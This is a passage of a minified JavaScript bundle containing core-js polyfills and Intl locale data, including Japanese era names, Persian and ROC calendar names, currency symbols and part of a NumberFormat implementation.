(1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"],long:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"]},dayPeriods:{am:"AM",pm:"PM"}},persian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"],long:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AP"],short:["AP"],long:["AP"]},dayPeriods:{am:"AM",pm:"PM"}},roc:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Before R.O.C.","Minguo"],short:["Before R.O.C.","Minguo"],long:["Before R.O.C.","Minguo"]},dayPeriods:{am:"AM",pm:"PM"}}}},number:{nu:["latn"],patterns:{decimal:{positivePattern:"{number}",negativePattern:"{minusSign}{number}"},currency:{positivePattern:"{currency}{number}",negativePattern:"{minusSign}{currency}{number}"},percent:{positivePattern:"{number}{percentSign}",negativePattern:"{minusSign}{number}{percentSign}"}},symbols:{latn:{decimal:".",group:",",nan:"NaN",plusSign:"+",minusSign:"-",percentSign:"%",infinity:"∞"}},currencies:{AUD:"A$",BRL:"R$",CAD:"CA$",CNY:"CN¥",EUR:"€",GBP:"£",HKD:"HK$",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",MXN:"MX$",NZD:"NZ$",TWD:"NT$",USD:"$",VND:"₫",XAF:"FCFA",XCD:"EC$",XOF:"CFA",XPF:"CFPF"}}})},OgTs:function(t,n,e){var r=e("OzIq").parseInt,o=e("Ymdd").trim,i=e("Xduv"),a=/^[\-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,n){var e=o(String(t),3);return r(e,n>>>0||(a.test(e)?16:10))}:r},OzIq:function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},PHCx:function(t,n){t.exports=function(t,n,e){var r=void 0===e;switch(n.length){case 0:return r?t():t.call(e);case 1:return r?t(n[0]):t.call(e,n[0]);case 2:return r?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return r?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return r?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},PHqh:function(t,n,e){var r=e("Q6Nf"),o=e("/whu");t.exports=function(t){return r(o(t))}},PbPd:function(t,n,e){"use strict";var r=e("UKM+"),o=e("KOrd"),i=e("kkCw")("hasInstance"),a=Function.prototype;i in a||e("lDLk").f(a,i,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},PnB4:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{copyWithin:e("1kKc")}),e("4mcu")("copyWithin")},PuTd:function(t,n,e){var r=e("Ds5P"),o=e("KOrd"),i=e("DIVP");r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},PzxK:function(t,n,e){var r=e("D2L2"),o=e("sB3e"),i=e("ax3d")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},"Q/CP":function(t,n,e){e("CEne")("Array")},Q6Nf:function(t,n,e){var r=e("ydD5");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},QBuC:function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("ydD5"),a=e("kic5"),u=e("s4j0"),s=e("zgIt"),c=e("WcO1").f,l=e("x9zv").f,f=e("lDLk").f,h=e("Ymdd").trim,p=r.Number,d=p,v=p.prototype,y="Number"==i(e("7ylX")(v)),g="trim"in String.prototype,m=function(t){var n=u(t,!1);if("string"==typeof n&&n.length>2){n=g?n.trim():h(n,3);var e,r,o,i=n.charCodeAt(0);if(43===i||45===i){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===i){switch(n.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+n}for(var a,s=n.slice(2),c=0,l=s.length;c<l;c++)if((a=s.charCodeAt(c))<48||a>o)return NaN;return parseInt(s,r)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof p&&(y?s((function(){v.valueOf.call(e)})):"Number"!=i(e))?a(new d(m(n)),e,p):m(n)};for(var b,k=e("bUqO")?c(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;k.length>w;w++)o(d,b=k[w])&&!o(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,e("R3AP")(r,"Number",p)}},QG7u:function(t,n,e){var r=e("vmSO");t.exports=function(t,n){var e=[];return r(t,!1,e.push,e,n),e}},QKXm:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},QRG4:function(t,n,e){var r=e("UuGF"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},QWLi:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("oeih"),i=e("fS0v"),a=e("xAdt"),u=1..toFixed,s=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,n){for(var e=-1,r=n;++e<6;)r+=t*c[e],c[e]=r%1e7,r=s(r/1e7)},h=function(t){for(var n=6,e=0;--n>=0;)e+=c[n],c[n]=s(e/t),e=e%t*1e7},p=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==c[t]){var e=String(c[t]);n=""===n?e:n+a.call("0",7-e.length)+e}return n},d=function(t,n,e){return 0===n?e:n%2==1?d(t,n-1,e*t):d(t*t,n/2,e)},v=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n};r(r.P+r.F*(!!u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e("zgIt")((function(){u.call({})}))),"Number",{toFixed:function(t){var n,e,r,u,s=i(this,l),c=o(t),y="",g="0";if(c<0||c>20)throw RangeError(l);if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return String(s);if(s<0&&(y="-",s=-s),s>1e-21)if(n=v(s*d(2,69,1))-69,e=n<0?s*d(2,-n,1):s/d(2,n,1),e*=4503599627370496,(n=52-n)>0){for(f(0,e),r=c;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=n-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,e),f(1<<-n,0),g=p()+a.call("0",c);return c>0?(u=g.length,g=y+(u<=c?"0."+a.call("0",c-u)+g:g.slice(0,u-c)+"."+g.slice(u-c))):g=y+g,g}})},QaEu:function(t,n,e){var r=e("Ds5P");r(r.S,"Date",{now:function(){return(new Date).getTime()}})},Qh14:function(t,n,e){var r=e("ReGu"),o=e("QKXm");t.exports=Object.keys||function(t){return r(t,o)}},QyNh:function(t,n,e){var r=e("UuGF"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},QzLV:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperty:e("lDLk").f})},R3AP:function(t,n,e){var r=e("OzIq"),o=e("2p1q"),i=e("WBcL"),a=e("ulTY")("src"),u=Function.toString,s=(""+u).split("toString");e("7gX0").inspectSource=function(t){return u.call(t)},(t.exports=function(t,n,e,u){var c="function"==typeof e;c&&(i(e,"name")||o(e,"name",n)),t[n]!==e&&(c&&(i(e,a)||o(e,a,t[n]?""+t[n]:s.join(String(n)))),t===r?t[n]=e:u?t[n]?t[n]=e:o(t,n,e):(delete t[n],o(t,n,e)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},R4pa:function(t,n,e){"use strict";e("y325")("big",(function(t){return function(){return t(this,"big","","")}}))},R9M2:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},RPLV:function(t,n,e){t.exports=e("7KvD").document&&document.documentElement},"RY/4":function(t,n,e){var r=e("R9M2"),o=e("dSzd")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},Racj:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("49qz")(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},ReGu:function(t,n,e){var r=e("WBcL"),o=e("PHqh"),i=e("ot5s")(!1),a=e("mZON")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},RhFG:function(t,n,e){var r=e("kkCw")("unscopables"),o=Array.prototype;void 0==o[r]&&e("2p1q")(o,r,{}),t.exports=function(t){o[r][t]=!0}},Rk41:function(t,n,e){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&e("R3AP")(r,"toString",(function(){var t=i.call(this);return t===t?o.call(this):"Invalid Date"}))},Rw4K:function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{ownKeys:e("YUr7")})},Rz2z:function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},"S+E/":function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.G+r.F*(parseInt!=o),{parseInt:o})},S82l:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},SHe9:function(t,n,e){var r=e("wC1N"),o=e("kkCw")("iterator"),i=e("bN1p");t.exports=e("7gX0").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},SPtU:function(t,n,e){function r(t,n){var e,u,l=arguments.length<3?t:arguments[2];return c(t)===l?t[n]:(e=o.f(t,n))?a(e,"value")?e.value:void 0!==e.get?e.get.call(l):void 0:s(u=i(t))?r(u,n,l):void 0}var o=e("x9zv"),i=e("KOrd"),a=e("WBcL"),u=e("Ds5P"),s=e("UKM+"),c=e("DIVP");u(u.S,"Reflect",{get:r})},SRCy:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S,"Math",{tanh:function(t){var n=o(t=+t),e=o(-t);return n==1/0?1:e==1/0?-1:(n-e)/(i(t)+i(-t))}})},"SU+a":function(t,n,e){"use strict";e("y325")("small",(function(t){return function(){return t(this,"small","","")}}))},SfB7:function(t,n,e){t.exports=!e("+E39")&&!e("S82l")((function(){return 7!=Object.defineProperty(e("ON07")("div"),"a",{get:function(){return 7}}).a}))},Snzk:function(t,n,e){"use strict";(function(n){function e(t){if("function"==typeof Math.log10)return Math.floor(Math.log10(t));var n=Math.round(Math.log(t)*Math.LOG10E);return n-(Number("1e"+n)>t)}function r(t){for(var n in t)(t instanceof r||Rt.call(t,n))&&Kt(this,n,{value:t[n],enumerable:!0,writable:!0,configurable:!0})}function o(){Kt(this,"length",{writable:!0,value:0}),arguments.length&&Wt.apply(this,Ht.call(arguments))}function i(){if(Jt.disableRegExpRestore)return function(){};for(var t={lastMatch:RegExp.lastMatch||"",leftContext:RegExp.leftContext,multiline:RegExp.multiline,input:RegExp.input},n=!1,e=1;e<=9;e++)n=(t["$"+e]=RegExp["$"+e])||n;return function(){var e=/[.?*+^$[\]\\(){}|-]/g,r=t.lastMatch.replace(e,"\\$&"),i=new o;if(n)for(var a=1;a<=9;a++){var u=t["$"+a];u?(u=u.replace(e,"\\$&"),r=r.replace(u,"("+u+")")):r="()"+r,Wt.call(i,r.slice(0,r.indexOf("(")+1)),r=r.slice(r.indexOf("(")+1)}var s=qt.call(i,"")+r;s=s.replace(/(\\\(|\\\)|[^()])+/g,(function(t){return"[\\s\\S]{"+t.replace("\\","").length+"}"}));var c=new RegExp(s,t.multiline?"gm":"g");c.lastIndex=t.leftContext.length,c.exec(t.input)}}function a(t){if(null===t)throw new TypeError("Cannot convert null or undefined to object");return"object"===(void 0===t?"undefined":It.typeof(t))?t:Object(t)}function u(t){return"number"==typeof t?t:Number(t)}function s(t){var n=u(t);return isNaN(n)?0:0===n||-0===n||n===1/0||n===-1/0?n:n<0?-1*Math.floor(Math.abs(n)):Math.floor(Math.abs(n))}function c(t){var n=s(t);return n<=0?0:n===1/0?Math.pow(2,53)-1:Math.min(n,Math.pow(2,53)-1)}function l(t){return Rt.call(t,"__getInternalProperties")?t.__getInternalProperties(Zt):Lt(null)}function f(t){nn=t}function h(t){for(var n=t.length;n--;){var e=t.charAt(n);e>="a"&&e<="z"&&(t=t.slice(0,n)+e.toUpperCase()+t.slice(n+1))}return t}function p(t){return!!Vt.test(t)&&(!Qt.test(t)&&!$t.test(t))}function d(t){var n=void 0,e=void 0;t=t.toLowerCase(),e=t.split("-");for(var r=1,o=e.length;r<o;r++)if(2===e[r].length)e[r]=e[r].toUpperCase();else if(4===e[r].length)e[r]=e[r].charAt(0).toUpperCase()+e[r].slice(1);else if(1===e[r].length&&"x"!==e[r])break;t=qt.call(e,"-"),(n=t.match(tn))&&n.length>1&&(n.sort(),t=t.replace(RegExp("(?:"+tn.source+")+","i"),qt.call(n,""))),Rt.call(en.tags,t)&&(t=en.tags[t]),e=t.split("-");for(var i=1,a=e.length;i<a;i++)Rt.call(en.subtags,e[i])?e[i]=en.subtags[e[i]]:Rt.call(en.extLang,e[i])&&(e[i]=en.extLang[e[i]][0],1===i&&en.extLang[e[1]][1]===e[0]&&(e=Ht.call(e,i++),a-=1));return qt.call(e,"-")}function v(){return nn}function y(t){var n=String(t),e=h(n);return!1!==rn.test(e)}function g(t){if(void 0===t)return new o;var n=new o;t="string"==typeof t?[t]:t;for(var e=a(t),r=c(e.length),i=0;i<r;){var u=String(i);if(u in e){var s=e[u];if(null===s||"string"!=typeof s&&"object"!==(void 0===s?"undefined":It.typeof(s)))throw new TypeError("String or Object type expected");var l=String(s);if(!p(l))throw new RangeError("'"+l+"' is not a structurally valid language tag");l=d(l),-1===Ct.call(n,l)&&Wt.call(n,l)}i++}return n}function m(t,n){for(var e=n;e;){if(Ct.call(t,e)>-1)return e;var r=e.lastIndexOf("-");if(r<0)return;r>=2&&"-"===e.charAt(r-2)&&(r-=2),e=e.substring(0,r)}}function b(t,n){for(var e=0,o=n.length,i=void 0,a=void 0,u=void 0;e<o&&!i;)a=n[e],u=String(a).replace(on,""),i=m(t,u),e++;var s=new r;if(void 0!==i){if(s["[[locale]]"]=i,String(a)!==String(u)){var c=a.match(on)[0],l=a.indexOf("-u-");s["[[extension]]"]=c,s["[[extensionIndex]]"]=l}}else s["[[locale]]"]=v();return s}function k(t,n){return b(t,n)}function w(t,n,e,o,i){if(0===t.length)throw new ReferenceError("No locale data has been provided for this object yet.");var a=e["[[localeMatcher]]"],u=void 0;u="lookup"===a?b(t,n):k(t,n);var s=u["[[locale]]"],c=void 0,l=void 0;if(Rt.call(u,"[[extension]]")){var f=u["[[extension]]"];c=String.prototype.split.call(f,"-"),l=c.length}var h=new r;h["[[dataLocale]]"]=s;for(var p="-u",v=0,y=o.length;v<y;){var g=o[v],m=i[s],w=m[g],S=w[0],M="",T=Ct;if(void 0!==c){var E=T.call(c,g);if(-1!==E)if(E+1<l&&c[E+1].length>2){var P=c[E+1],x=T.call(w,P);-1!==x&&(S=P,M="-"+g+"-"+S)}else{var D=T(w,"true");-1!==D&&(S="true")}}if(Rt.call(e,"[["+g+"]]")){var O=e["[["+g+"]]"];-1!==T.call(w,O)&&O!==S&&(S=O,M="")}h["[["+g+"]]"]=S,p+=M,v++}if(p.length>2){var _=s.indexOf("-x-");if(-1===_)s+=p;else{s=s.substring(0,_)+p+s.substring(_)}s=d(s)}return h["[[locale]]"]=s,h}function S(t,n){for(var e=n.length,r=new o,i=0;i<e;){var a=n[i];void 0!==m(t,String(a).replace(on,""))&&Wt.call(r,a),i++}return Ht.call(r)}function M(t,n){return S(t,n)}function T(t,n,e){var o=void 0,i=void 0;if(void 0!==e&&(e=new r(a(e)),void 0!==(o=e.localeMatcher)&&"lookup"!==(o=String(o))&&"best fit"!==o))throw new RangeError('matcher should be "lookup" or "best fit"');i=void 0===o||"best fit"===o?M(t,n):S(t,n);for(var u in i)Rt.call(i,u)&&Kt(i,u,{writable:!1,configurable:!1,value:i[u]});return Kt(i,"length",{writable:!1}),i}function E(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i="boolean"===e?Boolean(i):"string"===e?String(i):i,void 0!==r&&-1===Ct.call(r,i))throw new RangeError("'"+i+"' is not an allowed value for `"+n+"`");return i}return o}function P(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i=Number(i),isNaN(i)||i<e||i>r)throw new RangeError("Value is not a number or outside accepted range");return Math.floor(i)}return o}function x(t){for(var n=g(t),e=[],r=n.length,o=0;o<r;)e[o]=n[o],o++;return e}function D(){var t=arguments[0],n=arguments[1];return this&&this!==an?O(a(this),t,n):new an.NumberFormat(t,n)}function O(t,n,e){var u=l(t),s=i();if(!0===u["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return u}}),u["[[initializedIntlObject]]"]=!0;var c=g(n);e=void 0===e?{}:a(e);var f=new r,h=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");f["[[localeMatcher]]"]=h;var p=Jt.NumberFormat["[[localeData]]"],d=w(Jt.NumberFormat["[[availableLocales]]"],c,f,Jt.NumberFormat["[[relevantExtensionKeys]]"],p);u["[[locale]]"]=d["[[locale]]"],u["[[numberingSystem]]"]=d["[[nu]]"],u["[[dataLocale]]"]=d["[[dataLocale]]"];var v=d["[[dataLocale]]"],m=E(e,"style","string",new o("decimal","percent","currency"),"decimal");u["[[style]]"]=m;var b=E(e,"currency","string");if(void 0!==b&&!y(b))throw new RangeError("'"+b+"' is not a valid currency code");if("currency"===m&&void 0===b)throw new TypeError("Currency code is required when style is currency");var k=void 0;"currency"===m&&(b=b.toUpperCase(),u["[[currency]]"]=b,k=_(b));var S=E(e,"currencyDisplay","string",new o("code","symbol","name"),"symbol");"currency"===m&&(u["[[currencyDisplay]]"]=S);var M=P(e,"minimumIntegerDigits",1,21,1);u["[[minimumIntegerDigits]]"]=M;var T="currency"===m?k:0,x=P(e,"minimumFractionDigits",0,20,T);u["[[minimumFractionDigits]]"]=x;var D="currency"===m?Math.max(x,k):"percent"===m?Math.max(x,0):Math.max(x,3),O=P(e,"maximumFractionDigits",x,20,D);u["[[maximumFractionDigits]]"]=O;var j=e.minimumSignificantDigits,A=e.maximumSignificantDigits;void 0===j&&void 0===A||(j=P(e,"minimumSignificantDigits",1,21,1),A=P(e,"maximumSignificantDigits",j,21,21),u["[[minimumSignificantDigits]]"]=j,u["[[maximumSignificantDigits]]"]=A);var 